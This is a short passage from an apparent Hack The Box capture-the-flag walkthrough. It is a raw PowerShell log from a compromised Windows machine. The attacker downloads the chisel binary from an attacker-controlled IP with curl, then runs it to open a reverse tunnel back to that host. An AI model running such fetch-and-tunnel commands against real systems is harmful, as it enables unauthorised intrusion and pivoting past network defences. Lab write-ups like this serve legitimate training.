 PS C:\Users\C.Bum\Desktop> curl http://10.10.14.42/chisel_1.10.1_windows_amd64 -o chisel.exe
curl http://10.10.14.42/chisel_1.10.1_windows_amd64 -o chisel.exe
PS C:\Users\C.Bum\Desktop> dir
dir
Directory: C:\Users\C.Bum\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/19/2025 6:46 AM 9760768 chisel.exe
-a---- 6/19/2025 6:45 AM 0 test
-ar--- 6/19/2025 3:10 AM 34 user.txt
PS C:\Users\C.Bum\Desktop> .\chisel.exe client 10.10.14.42:8000 R:8001:127.0.0.1:8000
.\chisel.exe client 10.10.14.42:8000 R:8001:127.0.0.1:8000
2025/06/19 06:48:26 client: Connecting to ws://10.10.14.42:8000
2025/06/19 06:48:26 client: Connected (Latency 21.4238ms)
zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 169x10